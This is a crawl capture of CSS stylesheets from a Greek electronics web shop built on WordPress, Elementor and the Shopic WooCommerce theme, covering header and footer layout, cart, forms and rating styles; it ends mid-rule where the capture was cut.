.elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-accent );}.elementor-1407 .elementor-element.elementor-element-d1638a6:not(.elementor-motion-effects-element-type-background), .elementor-1407 .elementor-element.elementor-element-d1638a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1407 .elementor-element.elementor-element-d1638a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 30px 15px 30px;}.elementor-1407 .elementor-element.elementor-element-d1638a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1407 .elementor-element.elementor-element-7afe405 > .elementor-container{min-height:80px;}.elementor-1407 .elementor-element.elementor-element-7afe405{border-width:0px 0px 1px 0px;}.elementor-1407 .elementor-element.elementor-element-e0adcfe.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:space-between;}.elementor-1407 .elementor-element.elementor-element-e0adcfe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1407 .elementor-element.elementor-element-e0adcfe > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}}@media(max-width:767px){.elementor-1407 .elementor-element.elementor-element-7afe405 > .elementor-container{min-height:80px;}.elementor-1407 .elementor-element.elementor-element-7afe405{padding:0px 15px 0px 15px;}.elementor-1407 .elementor-element.elementor-element-d1638a6{padding:15px 15px 15px 15px;}}@media(min-width:768px){.elementor-1407 .elementor-element.elementor-element-e0adcfe{width:26%;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2{width:47.664%;}.elementor-1407 .elementor-element.elementor-element-f61a5c3{width:26%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1407 .elementor-element.elementor-element-e0adcfe{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1759404913
body_size: 1668
content:
.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-container{max-width:1320px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-a7e1b45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 55px 30px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D3D3D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 10% 0% 0%;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-bd708e8 img{width:307px;height:94px;}.elementor-2040 .elementor-element.elementor-element-bd708e8 > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon{padding-right:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:30px;letter-spacing:0.7px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:left;color:#939393;font-size:14px;font-weight:500;letter-spacing:-0.1px;}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 0% 0% 10%;}.elementor-2040 .elementor-element.elementor-element-c5035e4 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;}.elementor-2040 .elementor-element.elementor-element-c5035e4 > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 015px 0px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;}.elementor-2040 .elementor-element.elementor-element-713ec6e .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;}.elementor-2040 .elementor-element.elementor-element-713ec6e > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-488b836 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.7px;}.elementor-2040 .elementor-element.elementor-element-488b836 > .elementor-widget-container{padding:20px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:left;}.elementor-2040 .elementor-element.elementor-element-2a06caf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 > .elementor-widget-container{padding:31px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-repeater-item-9186085.elementor-social-icon{background-color:#131313;}.elementor-2040 .elementor-element.elementor-element-15c3149{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:7px;--grid-row-gap:1px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:left;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon{--icon-padding:0.8em;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-1fd4e0e:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-6dd99ba > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-5f5e365{--divider-border-style:solid;--divider-color:#373737;--divider-border-width:1px;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider-separator{width:100%;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-container{min-height:88px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-1040482{text-align:center;color:#7A7979;font-size:14px;}@media(max-width:1024px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:left;}}@media(min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:33.5%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:23.3%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:16%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:27.2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:50%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:50%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:50%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:50%;}}@media(max-width:767px){.elementor-2040 .elementor-element.elementor-element-a7e1b45{padding:70px 15px 55px 15px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:25px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:center;}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4{text-align:center;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e{text-align:center;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836{text-align:center;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:center;}.elementor-2040 .elementor-element.elementor-element-a9b1c95{text-align:center;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:center;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=1.3.0
body_size: 27101
content:
/**
 * WooCommerce
 */
/**
 * Imports
 */
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }

/* ===== Start Customizer Color ===== */
/* ===== End Customizer Color ===== */
@font-face {
  font-family: 'star';
  src: url("../../../../../plugins/woocommerce/assets/fonts/star.eot");
  src: url("../../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("../../../../../plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("../../../../../plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("../../../../../plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
  font-weight: normal;
  font-style: normal; }

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
    visibility: visible; } }

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
    visibility: visible; } }

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
    visibility: hidden; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
    visibility: hidden; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.price ins {
  color: var(--primary); }

.price del {
  color: var(--light);
  font-size: 0.875em; }

/**
 * Header Elements
 */
.site-header-cart {
  list-style-type: none;
  margin-left: 0;
  padding: 0;
  margin-bottom: 0; }
  .site-header-cart .cart-contents {
    position: relative;
    display: block; }
    .site-header-cart .cart-contents::before {
      color: var(--accent); }
  .site-header-cart .widget_shopping_cart {
    display: none;
    background-color: var(--background);
    padding: 2.2906835em 1.41575em 1.41575em; }
    .site-header-cart .widget_shopping_cart .buttons {
      padding: 0; }
      .site-header-cart .widget_shopping_cart .buttons .button {
        margin: 0; }

.site-search {
  font-size: 14px;
  color: var(--text);
  clear: both;
  display: none; }
  .site-search .widget_product_search input[type=text],
  .site-search .widget_product_search input[type=search] {
    padding: 1em 1.41575em;
    line-height: 1; }
  .site-search .widget_product_search #searchsubmit {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important; }

/**
 * Handheld footer bar
 */
.shopic-handheld-footer-bar {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 996;
  border-top: 1px solid;
  border-top-color: var(--border); }
  .shopic-handheld-footer-bar::before, .shopic-handheld-footer-bar::after {
    content: '';
    display: table; }
  .shopic-handheld-footer-bar::after {
    clear: both; }
  @media (min-width: 1025px) {
    .shopic-handheld-footer-bar {
      display: none; } }
  .shopic-handheld-footer-bar ul {
    margin: 0; }
    .shopic-handheld-footer-bar ul li {
      display: inline-block;
      float: left;
      text-align: center; }
      .shopic-handheld-footer-bar ul li:last-child > a {
        border-right: 0; }
      .shopic-handheld-footer-bar ul li > a {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
                align-items: center;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
                justify-content: flex-end;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
                flex-direction: column;
        padding-bottom: 5px;
        background-color: var(--background);
        height: 4.235801032em;
        position: relative;
        z-index: 999;
        border-right: 1px solid;
        border-right-color: var(--border); }
        .shopic-handheld-footer-bar ul li > a:before {
          color: var(--accent); }
        .shopic-handheld-footer-bar ul li > a .title {
          font-weight: 600;
          font-size: 12px;
          color: var(--accent); }
      .shopic-handheld-footer-bar ul li.search .site-search {
        background-color: var(--background);
        position: absolute;
        bottom: -5em;
        left: 0;
        right: 0;
        -webkit-transition: all, ease, 0.2s;
        transition: all, ease, 0.2s;
        padding: 1em;
        z-index: 1;
        display: block; }
      .shopic-handheld-footer-bar ul li.search.active .site-search {
        bottom: 100%; }
      .shopic-handheld-footer-bar ul li.search .site-search,
      .shopic-handheld-footer-bar ul li.search .widget,
      .shopic-handheld-footer-bar ul li.search form {
        margin-bottom: 0; }
      .shopic-handheld-footer-bar ul li.cart .count, .shopic-handheld-footer-bar ul li.wishlist .count {
        display: inline-block;
        min-width: 16px;
        text-indent: 0;
        line-height: 12px;
        font-size: 12px;
        padding: 2px 0;
        box-sizing: content-box;
        position: absolute;
        top: 0.5em;
        left: 50%;
        border-radius: 100%;
        color: #fff;
        background-color: var(--primary);
        font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
    .shopic-handheld-footer-bar ul.columns-1 li {
      width: 100%;
      display: block;
      float: none; }
    .shopic-handheld-footer-bar ul.columns-2 li {
      width: 50%; }
    .shopic-handheld-footer-bar ul.columns-3 li {
      width: 33.33333%; }
    .shopic-handheld-footer-bar ul.columns-4 li {
      width: 25%; }
    .shopic-handheld-footer-bar ul.scsscolumns-5 li {
      width: 20%; }

.sf-input-focused .shopic-handheld-footer-bar {
  display: none; }

/**
 * Shop tables
 */
table.shop_table_responsive thead {
  display: none; }

table.shop_table_responsive tbody th {
  display: none; }

table.shop_table_responsive tr td {
  display: block;
  text-align: right;
  clear: both; }
  table.shop_table_responsive tr td::before, table.shop_table_responsive tr td::after {
    content: '';
    display: table; }
  table.shop_table_responsive tr td::after {
    clear: both; }
  table.shop_table_responsive tr td[data-title]::before {
    content: attr(data-title) ": ";
    font-weight: 600;
    float: left; }
  table.shop_table_responsive tr td.product-remove a {
    text-align: left; }
  table.shop_table_responsive tr td.actions::before, table.shop_table_responsive tr td.download-actions::before {
    display: none; }
  table.shop_table_responsive tr td.download-actions .button {
    display: block;
    text-align: center; }

table.shop_table_responsive.my_account_orders .order-actions {
  text-align: right; }
  table.shop_table_responsive.my_account_orders .order-actions::before {
    display: none; }

/**
 * Breadcrumbs
 */
/**
 * Right to left styles
 */
/*!rtl:begin:ignore*/
.rtl .widget_price_filter .price_label,
.rtl .widget_price_filter .price_label span {
  direction: ltr;
  unicode-bidi: embed; }

/*!rtl:end:ignore*/
/**
 * General WooCommerce components
 */
.woocommerce-form__label-for-checkbox {
  cursor: pointer;
  display: block; }
  .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
    margin-right: 0.3342343017em; }

.form-row label {
  color: var(--accent);
  display: block;
  margin-bottom: 0.5em; }

.form-row .select2-container--default .select2-selection--single {
  border-color: var(--border);
  border-radius: 0;
  min-height: 55px;
  background-color: var(--background); }
  .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 55px;
    color: var(--text); }
  .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 55px; }

.form-row .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff !important; }

.form-row input,
.form-row textarea,
.form-row select {
  width: 100%; }

.form-row input[type=checkbox],
.form-row input[type=radio] {
  width: auto; }

.form-row .button {
  width: auto; }

.form-row.create-account label {
  display: inline-block; }

.form-row.woocommerce-validated input.input-text {
  box-shadow: inset 2px 0 0 #0f834d; }

.form-row.woocommerce-invalid input.input-text {
  box-shadow: inset 2px 0 0 #e2401c; }

.form-row.woocommerce-invalid input.input-checkbox {
  outline: 2px solid #e2401c;
  outline-offset: 1px; }

.form-row.woocommerce-invalid .select2-selection {
  border-color: #e2401c;
  border-width: 2px; }

.form-row-last {
  margin-right: 0 !important; }

.form-row-wide {
  clear: both;
  width: 100%; }

.required {
  border-bottom: 0 !important;
  color: #e2401c; }

.demo_store {
  position: fixed;
  left: 0;
  bottom: 69px;
  right: 0;
  margin: 0;
  padding: 1em 1.41575em;
  background-color: #3d9cd2;
  color: #fff;
  z-index: 9998; }
  .demo_store a {
    color: #fff;
    font-weight: 400;
    text-decoration: underline; }
    .demo_store a:hover {
      text-decoration: none; }
    .demo_store a.woocommerce-store-notice__dismiss-link {
      display: block; }

.star-rating {
  overflow: hidden;
  position: relative;
  height: 1.618em;
  line-height: 1.618;
  font-size: 11px;
  width: 6.3em;
  font-family: 'star';
  font-weight: 400; }
  .star-rating::before {
